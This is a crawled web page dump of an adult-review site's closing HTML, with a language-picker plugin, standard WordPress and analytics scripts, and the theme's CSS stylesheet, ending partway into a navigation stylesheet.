                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/style.css
body_size: 4768
content:
/*
Theme Name: XXXDUDE2016
Version: 4.0
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	vertical-align:top;
}
.myrow {
	width:95%;
	max-width: 1015px;
	margin: 0px auto;
	position:relative;
}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11 {
	float: left;
	display: inline;
	margin-left: 3%;
	position:relative;
}
.grid1 {
	width: 5.583%;
}
.grid2 {
	width: 14.16%;
}
.grid3 {
	width: 22.75%;
}
.grid4 {
	width: 31.33%;
}
.grid5 {
	width: 39.91%;
}
.grid6 {
	width: 48.5%;
}
.grid7 {
	width: 57.08%;
}
.grid8 {
	width: 65.66%;
}
.grid9 {
	width: 74.25%;
}
.grid10 {
	width: 82.83%;
}
.grid11 {
	width: 91.41%;
}
.first {
	margin-left: 0;
	clear: left;
}
/* clearfix */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
	zoom: 1;
} /* IE7 */
pre {
	margin: 20px 0;
	background: #eee;
	border: 1px solid #ddd;
	padding: 10px;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote {
	padding: 15px;
	margin: 20px 0px;
	background: #d5e4d0;
	font-style:italic;
	font-size:14px;
}
blockquote p {
	margin-bottom:0px!important;
	font-weight:700;
	color:#2d7613!important;
}
/*sticky*/
.sticky {
}
/*gallery captio*/
.gallery-caption /*by post author*/
.bypostauthor {
}
/*aligns*/
.aligncenter, .alignnone {
	display: inline-block;
	margin: 10px 0;
}
.alignright {
	float: right;
	margin: 10px 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 10px 10px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*blockquote*/
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
strong {
	font-weight:700;
}
em {
	font-style:italic;
}
#main input[type="search"], #main input[type="text"], #main input[type="password"], #main input[type="email"], #main input[type="tel"], #main input[type="url"], #main textarea {
	background : #fff;
	border : #eaeaea solid 1px;
	display : inline-block;
	font-size : 14px;
	color : #000;
	font-weight : 400;
	padding : 10px 10px;
	line-height : 1.6em;
	box-sizing : border-box;
	font-family: 'Play', sans-serif;
	width : 100%;
	max-width : 100%;
}
#main textarea {
	width : 100%;
	max-width : 100%;
	padding : 10px;
	font-family: 'Play', sans-serif;
}
#main input[type="button"], #main input[type="submit"], #main input[type="submit"], #main .btn {
	font-size : 17px;
	display : inline-block;
	background : #4a5768;
	color : #fff;
	padding : 9px 15px 9px 15px;
	border : 0;
	font-weight:100;
	font-family: 'Play', sans-serif;
	outline : 0;
	cursor : pointer;
}
#main input[type="button"]:hover, #main input[type="submit"]:hover, #main input[type="submit"]:hover, #main .btn:hover {
	text-decoration : none;
	color : #fff;
	background: #f1863d;
}
body {
	font-family: 'Play', sans-serif;
	color:#444;
	line-height:20px;
	font-size:13px;
	font-weight:400;
	background: #e4e4e4;
	background-image: url("images/bg.png");
	background-size: 100%;
	background-repeat: no-repeat;
	background-attachment: fixed;
}
.clear {
	clear:both;
}
a {
	color:#f1863d;
	text-decoration:none;
}
a:hover {
	color:#4a5768;
	text-decoration:none;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Play', sans-serif;
	margin-bottom:15px;
	font-weight:700;
	color:#f47caa;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#f47caa;
}
h1 {
	margin-bottom:20px;
	line-height:normal;
	font-weight:700;
	font-size:30px;
}
h2 {
	color:#000;
	margin-bottom:15px;
	line-height:25px;
	font-weight:700;
	font-size:20px;
}
h3 {
	font-size:19px;
}
h4 {
	font-size:18px;
}
h5 {
	font-size:17px;
}
h6 {
	font-size:16px;
}
#headerwrap {
	position:relative;
	z-index:1;
	padding:20px 0px 7px 0px;
}
.the_porn_don_right_logo {
	position:absolute;
	top:-100px;
	right:-20px;
	display:block;
}
.logo {
	float:left;
	margin-bottom:10px;
}
.top_section {
	background:#000000;
	padding:10px 0px;
	color:#c9c9c9;
}
.top_section h1 {
	color: #c9c9c9;
	font-size: 14px;
	margin:0px;
	font-weight: 400;
}
mark {
	background: #f47caa;
	color: inherit;
	padding: 0;
}
.header_search input[type="text"] {
	border:none;
	font-family: 'Play', sans-serif;
	font-size:13px;
	padding:8px 10px 8px 27px;
	background:url(images/search.png) rgba(188, 188, 188, 0.5) no-repeat left 5px center;
	border-bottom:2px solid #e7e7e7;
	min-width:240px;
	border-radius:3px;
	float:left;
}
.header_search {
	position:relative;
	float:left;
	width:31%;
}
.header_social {
	float:left;
	width:30%;
	margin-top:5px;
}
.header_social a {
	display:inline-block;
	margin-right:7px;
}
#main {
	min-height:700px;
	position:relative;
	padding-bottom:70px;
	z-index:10;
}
.listing {
	float:left;
	width:24%;
	margin-right:1%;
	/*width:237.65px;
margin-right:9.8px;*/
margin-bottom: 10px;
}
div.show_on_mobile {
	display:none;
}
.listing_inner {
	border-top:none;
	background:#fff;
	padding:15px 15px 0px 15px;
	display:block;
	position:relative;
	max-height:500px;
	overflow:auto;
	-webkit-overflow-scrolling: touch;
}
.listing_inner li {
	display:block;
	position:relative;
	list-style:none;
	padding:0 0 15px 0;
	margin:0 0 0 0;
	font-size:15px;
	line-height:16px;
}
.listing_inner li img {
	display:inline-block;
	margin-right:4px;
}
.listing_inner li a {
	color:#000;
}
.listing_inner li span.icon_review_smaller {
	display:none;
}
.listing_inner li:hover span.icon_review_smaller {
	display:block;
}
.listing h2 {
	height:40px;
	line-height:40px;
	text-align:center;
	padding:0px;
	margin:0px;
	color:#fff;
	background:#410466;
	font-size:14px;
	text-transform:uppercase;
	text-shadow: 1px 1px 0 #000;
}
.listing h2 a {
	color:#fff;
}
.content_box {
	position:relative;
	background:#fff;
	box-shadow: 0 12px 8px -6px rgba(0, 0, 0, 0.3);
	display:block;
	margin-bottom:30px;
}
.entry_box {
	padding:30px;
}
.header_title {
	height:40px;
	line-height:40px;
	padding:0px 30px;
	color:#fff;
	background:#000;
}
.header_title h2 {
	margin:0px;
	padding:0px;
	color:#fff;
	text-transform:uppercase;
	line-height:40px;
}
.header_title h2 a {
	color:#fff;
}
.header_title h2 a:hover {
	color:#f47caa;
}
.img_container {
	border:3px solid #cecece;
	background:#f3f3f3;
	display:block;
	margin-bottom:15px;
}
.top_img {
	margin-bottom:5px;
}
.entry_title {
	margin-bottom:10px;
}
.entry_title h1 {
	margin-bottom:0px;
}
.entry_title h6 {
	color:#f47caa;
}
.entry_rating {
	margin-bottom:10px;
}
.entry_rating h3 {
	display:inline-block;
	margin-right:10px;
	color:#000;
}
.loop_item .img_box {
	border-radius: 5px;
	box-shadow: 0 1px 2px #606060
}
.loop_item .img_box img {
	border-radius: 5px;
}
.loop_item {
	float:left;
	width:22.75%;
	margin-right:3%;
	margin-bottom:30px;
}
.mobile_friendly_icon {
	background:url(images/mobile-friendly.png) no-repeat 0 0;
	height:16px;
	width:16px;
	display:inline-block;
	float:left;
	margin-left:5px;
}
.icon_review_smaller {
	background:url(https://theporndon.com/wp-content/uploads/2019/03/icon_review_smaller.png) no-repeat 0 0;
	height:18px;
	width:18px;
	background-size: 18px 18px;
	display:inline-block;
	float:right;
	margin-right:5px;
}
.loop_item_title {
	text-align:center;
}
.loop_item_title h6 {
	text-align:center;
	display:inline-block;
	font-weight:400;
	font-size:15px;
}
.loop_item_title h6 a {
	color:#000;
}
.padding_top_20 {
	padding-top:20px;
}
.entry {
}
hr {
	color: #6d2383;
	background-color: #6d2383;
	height: 1px;
	margin-bottom:20px;
	border:none;
}
.entry p {
	margin-bottom:20px;
	font-size:15px;
	line-height:22px;
	color:#000;
}
.entry ul {
	margin:0 0px 20px 0px;
	list-style:none;
}
.entry ul li {
	font-size:15px;
	line-height:22px;
	background: url(images/list.jpg) no-repeat 0 5px;
	padding-left:20px;
	margin-bottom:7px;
}
.entry ul.like_list {
	margin-left:10px;
}
.entry ul.like_list li {
	background-image:none!important;
	padding-left:0px;
}
.entry ul.like_list li i {
	margin-right:8px;
	color:#f47caa;
}
.entry ul.like_list li i.mobile-icon {
	font-size:20px!important;
	margin-right:13px!important;
}
.et-tabs-control li {
	background-image:none!important;
}
.entry ol {
	margin:0 0px 20px 20px;
	list-style:decimal;
}
.entry ol li {
	font-size:15px;
	line-height:22px;
	margin-bottom:7px;
}
.loop-entry {
	margin-bottom: 25px;
	position:relative;
}
.loop-entry-thumbnail {
	float: left;
	margin-right: 25px;
}
.loop-entry p {
	margin-bottom:0px!important;
}
.loop-entry h2 {
	margin: 0px 0 7px 0;
	font-size:20px;
}
.loop-entry-meta {
	color: #999;
	margin: 0 0 5px 0;
}
.loop-entry-meta span {
	margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child {
	margin-left: 0;
}
.pagination {
	margin: 20px 0;
}
.pagination a, .pagination span {
	font-size: 15px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	text-align: center;
	margin-right: 5px;
	display: block;
	float: left;
	background: #5c5c5c;
	color: #fff;
	border-radius:2px;
}
.pagination a:hover, .pagination .active a {
	text-decoration: none;
	color: #fff;
	background: #2d7613;
}
.button {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.btn {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button {
	padding:9px 15px;
	display:inline-block;
	color:#fff;
	font-family: 'Play', sans-serif;
	background: #4a5768;
	font-size:15px;
	font-weight:300;
}
.button:hover {
	background: #000;
	color:#fff;
}
#footer {
	color:#c9c9c9;
	background:#000;
	padding:30px 0px;
	position:relative;
	text-align:center;
	font-size:12px;
}
#footer a {
	color:#fff;
	text-decoration:none;
}
#footer a:hover {
	color:#fff;
}
.footer_logo {
	position:absolute;
	left:50%;
	margin-left:-121px;
	top:-70px;
}
#footer p {
	margin-bottom:15px;
}
#footer p.copyright {
	margin-bottom:0px;
	color:#666666;
}
.last {
	margin-right:0px;
}
div.wpcf7 .wpcf7-not-valid {
	border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
	display: none !important
}
div.wpcf7-validation-errors {
	margin: 0;
	padding: 10px;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #e6bf4a;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.wpcf7 p {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom:25px!important;
}
.wpcf7 input, .wpcf7 textarea {
	margin-top: 0px;
}
div.wpcf7 textarea {
	max-height:115px;
}
 nav:not(.mm-menu) {
 display: none;
}
.scroll-to-next {
	background: #ffa007;
	border-radius: 50%;
	border: 1px solid #ec7621;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	margin: -18px 0 0 0;
	right: 2px;
	z-index: 99;
	cursor: pointer;
	opacity: 0.8;
	display:none;
}
 .scroll-to-next::after {
 position: absolute;
 top: 12px;
 left: 0;
 right: 0;
 margin: auto;
 content: "";
 width: 8px;
 height: 8px;
 border-right: 4px solid #fff;
 border-top: 4px solid #fff;
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -ms-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 transform: rotate(-225deg);
}
 .scroll-to-next::before {
 content: "";
 width: 4px;
 height: 16px;
 background: #fff;
 position: absolute;
 left: 0;
 right: 0;
 top: 7px;
 margin: auto;
}
.listing_inner li img {
	border-radius: 50%;
}
#mts-language-btn {
	position: absolute!important;
	width: 140px!important;
	font-weight: normal!important;
	padding:9px 10px!important;
	border:0px!important;
}
.listing65 .listing_inner {
	max-height:185px;
}
.empty-icon {
	width:16px;
	min-width:16px;
	height:16px;
	min-height:16px;
	border-radius: 50%;
	background-color:#f6f6f6;
	display: inline-block;
	margin-right: 4px;
}
span.counter {
	min-width:20px;
	max-width:20px;
	text-align:right;
	display:inline-block;
}



.bar1, .bar2, .bar3 {
  width: 35px;
  height: 6px;
  background-color: #4a0068;
  margin: 6px 0;
  transition: 0.4s;
}

.change .bar1 {
  -webkit-transform: rotate(-45deg) translate(-9px, 6px);
  transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {opacity: 0;}

.change .bar3 {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}



.loading-circle {
  display: none;
  position:absolute;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  left:50%;
  top:40px;
}
.loading-circle div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #410466;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loading-circle div:nth-child(1) {
  left: 8px;
  animation: loading-circle1 0.6s infinite;
}
.loading-circle div:nth-child(2) {
  left: 8px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(3) {
  left: 32px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(4) {
  left: 56px;
  animation: loading-circle3 0.6s infinite;
}
@keyframes loading-circle1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loading-circle3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loading-circle2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}


.errors, .isa_error {
background-color: rgba(255,185,185,0.6);
padding: 15px;
color: #D8000C;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info{
background-color: rgba(217,237,247,0.8);
padding: 15px;
color: #31708f;
border: 1px solid #bce8f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info h3{
	font-size:14px!important;
	line-height:20px;
	color:#31708f!important;
	margin:0px!important;
}

 @media(max-width:768px) {
#headerwrap {  
    padding: 12px 0px 7px 0px;
}	 
#mts-language-btn {
	position: fixed!important;
	bottom:0;
	top:auto!important;
}

.logo {
 float:right;
}

.the_porn_don_right_logo img{ 
  max-width:20%; 
  float:right; 
 }

.nav_trigger {
 left: 0px;
 right:auto;
}
 .top_section h1 {
 display:none;
}
 .listing_inner {
 max-height:185px;
}
 .top_section {
 padding:0px!important;
}
 .myrow {
width:80%;
}
 #mts-language-btn {
 width: 122px!important;
}
 .listing_inner li span.icon_review_smaller {
 display:inline-block!important;
}
 .listing {
 margin-bottom:16px!important;
}
 .header_search input[type="text"] {
 min-width:89%;
 max-width:89%;
 padding:8px 2% 8px 7%;
 margin-bottom:15px;
}
 .header_social {
 margin-bottom:10px;
}
 div.show_on_mobile {
display:block;
}
div.tagline {
text-align:center;
font-weight:600;
margin:7px auto 12px auto;
background: #fff;
padding: 7px 0;
border-bottom: 1px solid #cfcfcf;
}
.scroll-to-next {
 display:block;
}
}
 @media(max-width:480px) {
.myrow {
width:78%;
}

.header_search input[type="text"] {
    min-width: 86%;
    max-width: 86%;
    padding: 8px 2% 8px 10%;
}

 .listing {
 margin-bottom:16px!important;
}
}
 @media(max-width:360px) {
.myrow {
width:70%;
}

.header_search input[type="text"] {
    min-width: 84%;
    max-width: 84%;
    padding: 8px 2% 8px 12%;
}

.the_porn_don_right_logo img{
	margin-top:-15px;

}

.listing_inner{
padding: 15px 10px 0px 10px;
}

}


@media(max-width:340px) {
div.tagline {
	letter-spacing:-1px;
}
.header_search input[type="text"] {
    min-width: 82%;
    max-width: 82%;
    padding: 8px 2% 8px 14%;
}



 }


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7
body_size: 7678
content:
.mm-menu,
.mm-panels,
.mm-panels>.mm-panel {
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    z-index: 0;
